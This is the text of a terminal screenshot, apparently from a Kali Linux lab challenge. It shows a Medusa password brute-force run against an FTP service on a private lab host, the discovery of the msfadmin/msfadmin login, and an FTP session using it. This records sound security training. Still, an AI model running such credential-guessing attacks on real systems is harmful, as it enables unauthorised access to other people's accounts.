 1 2 3 4
16:10
2026-11-17
kali@kali: ~/Documents/desafio-medusa/wordlists
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/desafio-medusa/wordlists]
└─$ medusa -h 192.168.56.101 -U usuarios.txt -P senhas.txt -M ftp -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 16:07:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 3, 0 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 16:07:10 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-17 16:07:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 3, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 16:07:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-17 16:07:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 3, 1 complete) Password: senha123 (3 of 4 complete)
2026-11-17 16:07:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 3, 1 complete) Password: lab2026! (4 of 4 complete)
2026-11-17 16:07:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 3, 2 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 16:07:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 3, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-17 16:07:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 3, 2 complete) Password: senha123 (3 of 4 complete)
2026-11-17 16:08:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 3, 2 complete) Password: lab2026! (4 of 4 complete)
┌──(kali㉿kali)-[~/Documents/desafio-medusa/wordlists]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /home/msfadmin
ftp> bye
221 Goodbye.
┌──(kali㉿kali)-[~/Documents/desafio-medusa/wordlists]
└─$